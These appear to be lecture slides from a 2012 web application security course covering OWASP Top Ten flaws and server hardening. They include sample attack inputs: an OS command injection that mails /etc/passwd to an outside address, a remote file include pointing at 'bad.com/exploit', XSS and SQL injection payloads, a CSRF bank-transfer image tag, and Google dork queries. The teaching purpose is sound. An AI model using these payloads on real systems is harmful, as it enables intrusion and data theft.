Web Application Security

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Summer/openlab students lectures 2012

Outline

- Web applications threats
- An incident
- HTTP a quick reminder
- Google hacking
- OWASP Top Ten vulnerabilities
 - with examples!
- More on Web server hardening, PHP etc.

Focus on Web applications – why?

Web applications are:

- often much more useful than desktop software => popular
- often publicly available
- easy target for attackers
 - finding vulnerable sites, automating and scaling attacks
- easy to develop
- not so easy to develop well and securely
- often vulnerable, thus making the server, the database, internal network, data etc. insecure

Threats

- Web defacement
 - \Rightarrow loss of reputation (clients, shareholders)
 - \Rightarrow fear, uncertainty and doubt
- information disclosure (lost data confidentiality)
 - e.g. business secrets, financial information, client database, medical data, government documents
- data loss (or lost data integrity)
- unauthorized access
 - \Rightarrow functionality of the application abused
- denial of service


 \Rightarrow loss of availability or functionality (and revenue)

• "foot in the door" (attacker inside the firewall)

An incident in September 2008



HTTP etc. – a quick reminder



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Session management

- HTTP is a stateless protocol
 - each request and response pair is independent from others
- Session management
 - to enable user sessions (e.g. cart in an online shop)
 - to make stateless HTTP support session state
- Session ID
 - generated on the server and sent to the client (browser)
 - provided then by the browser in each request to the server
 - stored and transferred as a cookie, hidden form field etc.
- Weaknesses in session management often exploited
 various session hijacking techniques exist

HTTP etc. – a quick reminder

- https http over SSL (Secure Socket Layer)
 - provides encryption for the browser-server traffic
 - prevents eavesdropping, and man-in-the-middle attacks (if certificate verification is done correctly)
 - does not prevent attacks on the client side (Cross-site scripting) or the server side (SQL Injection)
 - helps users ensure the authenticity of the server
- Basic http authentication:
 - weak, limited functionality
 - use only if really needed, and only over https

Authentication Required 🛛 🛛 🔀					
?	A username and password are being requested Authentication required				
User Name:					
Password:					
	OK Cancel				

Google hacking

- Finding (potentially) vulnerable Web sites is easy with Google hacking
- Use special search operators: (more at http://google.com/help/operators.html)
 - only from given domain (e.g. abc.com): site:abc.com
 - only given file extension (e.g. pdf):
 - given word (e.g. secret) in page title:
 - given word (e.g. *upload*) in page URL:
- Run a Google search for: intitle:index.of .bash_history -inurl:https login "Cannot modify header information" "ORA-00933: SQL command not properly ended"
 for your favourite domain:
- Thousands of queries possible! (look for GHDB, Wikto)



filetype:pdf

inurl:upload

intitle:secret

OWASP Top Ten

- OWASP (Open Web Application Security Project) Top Ten flaws http://owasp.org/index.php/Category:OWASP_Top_Ten_Project
 - Cross Site Scripting (XSS)
 - Injection Flaws
 - Malicious File Execution




- Insecure Direct Object Reference
- Cross Site Request Forgery (CSRF)
- Information Leakage and Improper Error Handling
- Broken Authentication and Session Management
- Insecure Cryptographic Storage
- Insecure Communications
- Failure to Restrict URL Access

#1: Cross-site scripting (XSS)

- Cross-site scripting (XSS) vulnerability
 - an application takes user input and sends it to a Web browser without validation or encoding
 - attacker can execute JavaScript code in the victim's browser
 - to hijack user sessions, deface web sites etc.
- Reflected XSS value returned immediately to the browser
 http://site.com/search?q=abc
 http://site.com/search?q=<script>alert("XSS");</script>
- Persistent XSS value stored and reused (all visitors affected) http://site.com/add_comment?txt=Great! http://site.com/add_comment?txt=<script>...</script>
- Solution: validate user input, encode HTML output

Code tools: Pixy (for PHP)



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#2: Injection flaws

- Executing code provided (injected) by attacker
 - SQL injection

```
select count(*) from users where name = '$name'
and pwd = 'anything' or 'x' = 'x';
```

- OS command injection
 cat confirmation | mail me@fake.com;
 cat /etc/passwd | mail me@real.com
- LDAP, XPath, SSI injection etc.
- Solutions:

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- validate user input
- escape values (use escape functions)

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- use parameterized queries (SQL)
- enforce least privilege when accessing a DB, OS etc.

#3: Malicious file execution

- Remote, hostile content provided by the attacker is included, processed or invoked by the web server
- Remote file include (RFI) and Local file include attacks: include (\$_GET["page"] . ".php");

http://site.com/?page=home

L> include("home.php");

http://site.com/?page=http://bad.com/exploit

L> include("http://bad.com/exploit.php");

http://site.com/?page=C:\ftp\upload\exploit.png%00

L> include("C:\ftp\upload\exploit.png");

Solution: validate input, harden PHP config

string ends at %00, so .php not added

#4: Insecure Direct Object Reference

- Attacker manipulates the URL or form values to get unauthorized access
 - to objects (data in a database, objects in memory etc.):
 http://shop.com/cart?id=413246 (your cart)
 http://shop.com/cart?id=123456 (someone else's cart?)
 - to files: http://s.ch/?page=home -> home.php http://s.ch/?page=/etc/passwd%00 -> /etc/passwd
- Solution:
 - avoid exposing IDs, keys, filenames to users if possible

string ends at %00, so .php not added

- validate input, accept only correct values
- verify authorization to all accessed objects (files, data etc.)

#5: Cross-site request forgery

- Cross-site request forgery (CSRF) a scenario
 - Alice logs in at <u>bank.com</u>, and forgets to log out
 - Alice then visits a evil.com (or just webforums.com), with:
 - <img src="http://bank.com/

transfer?amount=1000000&to_account=123456789">

- Alice's browser wants to display the image, so sends a request to <u>bank.com</u>, without Alice's consent
- if Alice is still logged in, then <u>bank.com</u> accepts the request and performs the action, transparently for Alice (!)
- There is no simple solution, but the following can help:
 - expire early user sessions, encourage users to log out
 - use "double submit" cookies and/or secret hidden fields
 - use POST rather than GET, and check referer value

#7: Broken session management

- Understand session hijacking techniques, e.g.:
 - session fixation (attacker sets victim's session id)
 - stealing session id: eavesdropping (if not https), XSS
- Trust the solution offered by the platform / language
 - and follow its recommendations (for code, configuration etc.)
- Additionally:
 - generate new session ID on login (do not reuse old ones)
 - use cookies for storing session id
 - set session timeout and provide logout possibility
 - consider enabling "same IP" policy (not always possible)
 - check referer (previous URL), user agent (browser version)
 - require https (at least for the login / password transfer)

#10: Failure to Restrict URL Access

- "Hidden" URLs that don't require further authorization
 - to actions:

http://site.com/admin/adduser?name=x&pwd=x
(even if http://site.com/admin/ requires authorization)

- to files:

http://site.com/internal/salaries.xls
http://me.com/No/One/Will/Guess/82534/me.jpg

- Problem: missing authorization
- Solution

- add missing authorization ©
- don't rely on security by obscurity it will not work!

Client-server – no trust

- Security on the client side doesn't work (and cannot)
 - don't rely on the client to perform security checks (validation etc.)
 - e.g. <input type="text" maxlength="20"> is not enough
 - authentication should be done on the server side, not by the client
- Don't trust your client
 - HTTP response header fields like referrer, cookies etc.
 - HTTP query string values (from hidden fields or explicit links)
 - e.g. <input type="hidden" name="price" value="299">
 in an online shop can (and will!) be abused
- Do all security-related checks on the server
- Don't expect your clients to send you SQL queries, shell commands etc. to execute – it's not your code anymore
- Put limits on the number of connections, set timeouts

Advice

- Protect code and data make sure they can't be simply accessed / downloaded:
 - password files (and other data files)
 - .htaccess file (and other configuration files)
 - .bak, .old, .php~ etc. files with application source code
- Forbid directory indexing (listing)

Name	Last modified	Size	Description
Rarent Directory		-	
? Jin php	06-May-2005 06:17	517	
Din. Nor	06-May-2005 06:17	441	

Index of /php/binary convertor


in Apache:

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Options -Indexes

Harden the Web server

- strip-down the system configuration
 - only necessary packages, accounts, processes & services
- patch OS, Web server, and Web applications
 - use automatic patching if available
- use a local firewall



- harden Web server configuration
 - incl. programming platform (J2EE, PHP etc.) configuration
- run Web server as a regular (non-privileged) user
- use logs

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- review regularly, store remotely

Programming in PHP




- Read <u>http://phpsec.org/projects/guide/</u>
- Disable allow_url_fopen and allow_url_include
- Disable register_globals
- Use E_STRICT to find uninitialized variables
- Disable display_errors
- Don't leave phpinfo() files in the production version
 Google search: intitle:phpinfo filetype:php

Summary

- understand threats and typical attacks
- validate, validate, validate (!)
- do not trust the client
- read and follow recommendations for your language
- harden the Web server and programming platform configuration

An incident in September 2008





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Questions?

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